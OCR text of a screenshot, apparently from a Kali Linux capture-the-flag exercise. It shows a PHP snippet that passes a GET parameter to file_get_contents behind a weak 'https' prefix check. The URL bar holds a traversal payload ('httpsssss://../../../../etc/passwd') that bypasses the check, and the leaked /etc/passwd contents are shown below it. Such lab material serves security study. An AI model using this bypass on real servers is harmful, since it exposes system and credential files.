 Mozilla Firefox
http://127.0...../etc/passwd × +
127.0.0.1/1.php?a=httpsssss://../../../../../../et
Most Visited Offensive Security Kali Linux Kali Docs
<?php
highlight_file(__FILE__);
if(!preg_match('/^https/is',$_GET['a'])){
    die("no hack");
}
echo file_get_contents($_GET['a']);
?>
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/us
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/us
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nolo
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nolo